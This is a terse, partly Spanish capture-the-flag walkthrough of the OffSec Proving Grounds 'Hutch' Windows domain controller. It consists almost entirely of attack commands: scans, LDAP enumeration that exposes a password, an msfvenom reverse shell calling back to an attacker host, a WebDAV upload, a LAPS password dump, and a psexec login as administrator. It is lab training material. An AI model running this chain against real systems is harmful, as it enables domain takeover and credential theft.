Hutch
ProvingGrounds Windows
nmap -A -p- -oA hutch 192.168.59.122 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -sC -sV -O -p- -oA hutch 192.168.59.122
nmap -sU -O -p- -oA hutch-udp 192.168.59.122
nikto -h 192.168.59.122:80


nmap -sCV -p80,443 192.168.59.122 -oN targeted



Vemos el nombre para el dc hutch.offsec

ldapsearch -x -h 192.168.59.122 -D ” -w ” -b “DC=hutch,DC=offsec” | grep sAMAccountName:

ldapsearch -x -h 192.168.59.122 -D ” -w ” -b “DC=hutch,DC=offsec” | grep description
crackmapexec smb 192.168.59.122 -u fmcsorley -p CrabSharkJellyfish192

msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.49.59 LPORT=443 -f aspx > hutchreverse.aspx
curl -T ‘/home/kali/Desktop/boxes/Hutch/content/hatchreverse.aspx’ ‘http://192.168.59.122/’ -u fmcsorley:CrabSharkJellyfish192


cd c:\Program Files\LAPS\

ldapsearch -x -h 192.168.59.122 -D ‘hutch\fmcsorley’ -w ‘CrabSharkJellyfish192’ -b ‘dc=hutch,dc=offsec’ “(ms-MCS-AdmPwd=*)” ms-MCS-AdmPwd

python3 /opt/impacket/examples/psexec.py hutch.offsec/administrator:‘OkW.X#2M2Fu2FD’@192.168.59.122